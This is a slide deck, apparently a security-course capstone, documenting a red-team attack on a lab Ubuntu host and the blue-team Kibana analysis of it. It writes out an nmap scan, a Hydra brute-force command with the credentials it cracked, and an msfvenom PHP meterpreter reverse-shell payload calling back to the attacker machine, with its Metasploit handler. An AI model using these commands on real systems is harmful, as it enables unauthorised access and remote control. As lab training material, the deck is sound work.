Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Jason Gibson

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range:192.168.1.0/24
Netmask:255.255.255.0
Gateway:192.168.1.1
Machines
IPv4:192.168.1.1
OS:Windows
Hostname:Red vs Blue
IPv4:192.168.1.8
OS:Kali
Hostname:Kali
IPv4:192.168.1.105
OS:Ubuntu
Hostname:Capstone
IPv4:192.168.1.100
OS:Ubuntu
Hostname:ELK

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Red vs Blue ML-RefVM-684427 | 192.168.1.1 | Virtual Host Machine, we will view log data from Kibana on here.
Kali | 192.168.1.8 | Attacking Machine
ELK | 192.168.1.100 | Logs activity from Capstone machine
Capstone | 192.168.1.105 | Target Machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Port Scanning | An adversary uses a combination of techniques to determine the state of the ports on a remote target. | This allows the attacker to find open ports and the systems running on them.
Weak Usernames and Passwords | The software does not implement sufficient measures to prevent multiple failed authentication attempts within a short time frame, making it more susceptible to brute force attacks. | This allows the attacker to run dictionary based attacks to obtain credentials.
Reverse Shell | A reverse shell is a remote shell, where the connection is made from the system that offers the services to the client that wants to use these services. | This allows the attacker to have the victim create the connection back to the attacker to have access to the system.

Slide 8



Exploitation: Port Scan
01
02
03
Tools & Processes
Netstat was used to determine what was on the network.
netstat 192.168.1.0/16
Nmap was used to find open ports and identify the target machine.
nmap 192.168.1.105
Firefox was used to navigate to http://192.168.1.105
Achievements
Netstat was used to find the active devices on the network.
Nmap revealed the open ports and what services run on them.
Navigating Firefox showed evidence of a ‘secret_folder’.

Slide 9

Exploitation: Weak Usernames and Passwords
01
02
Tools & Processes
The Hydra program was used to run a brute force attack on the login credentials.
Hydra -l ashton -p rockyou.txt -s 80 -f -vV 192.168.1.105 http-get/company_folders/secret_folder/
Achievements
This was able to successfully find the login credentials. Using ashton as a guess for username.
Username: ashton
Password: leopoldo
03

Slide 10


Exploitation: Reverse Shell
01
02
03
Tools & Processes
Used Msfvenom to create a reverse shell, it was then uploaded to the target machine.
Msfvenom –p php/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=4444 –f > otherone.php
Metasploit was used to set up to listen for when the connection was made back to the attacking machine. Msfconsole, use exploit/mulit/handler/, set payload php/meterpreter/reverse_tcp, set LHOST to 192.168.1.8, run.
Achievements
Was able to create and upload the php payload.
Once it ran, it created a reverse tcp connection from the target machine to the attacking machine. Msfconsole was listening for the connection and gave the attacking machine access and found the hidden flag.txt.

Slide 11

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 12


Analysis: Identifying the Port Scan
Time the port scan occurred:Oct 27, 2021 @ 23:02:00.000
There were 123.658 packets sent from the IP 192.168.1.8
Most of the requests are for different port numbers
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 13


Analysis: Finding the Request for the Hidden Directory
18,809 request were made starting on Oct 27, 2021 @ 23:19:02.974
The file “connect_to_corp_server” was found in the “secret_folder” and contained password hash and instructions.
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 14
